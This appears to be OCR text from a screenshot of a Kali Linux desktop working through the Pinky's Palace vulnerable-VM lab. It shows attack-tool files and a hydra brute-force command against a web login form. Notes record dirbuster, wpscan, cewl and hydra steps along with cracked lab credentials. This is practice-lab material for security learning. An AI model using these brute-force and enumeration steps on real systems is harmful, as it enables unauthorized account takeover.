 Kali-Rolling - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Rolling Pinkys-Palace-Hard
Applications Places Text Editor Mon 17:31 1
AutoSploit-master
pinky2wordlist
id_rsa
qsub
id_rsa.john
reverse-engineering-samples
users.txt
rtl8192eu-linux-driver-realtek-4....
linux-exploit-suggester...
spectre-meltdown-checker-m...
md5
vmware-tools-distrib
panel
Trash
panel.b64
pinky2
root@kali-me: ~/Desktop
File Edit View Search Terminal Help
root@kali-me:~/Desktop# hydra -L users.txt -P pinky2wordlist -r 7654 http-post-form user=pinky&password=password&value=submit
Open pinky2 Save
~/Desktop
1- dirbuster : wordlist_big.txt : the directory you need:/secret
/secret/bambam.txt
/secret/notes.txt
----
wpscan
username:pinky1337
----------------
using Cewl to obtain a wordlist from pinkydb
-----
using hydra with the wordlist: pinky2wordlist
pinky:Passione
pinky1337:Hello
--------------
ssh
stephano / secretz101
----------------
To return to your computer, press Ctrl+Alt.
Ask me anything
ENG 6:17 PM
4/15/2018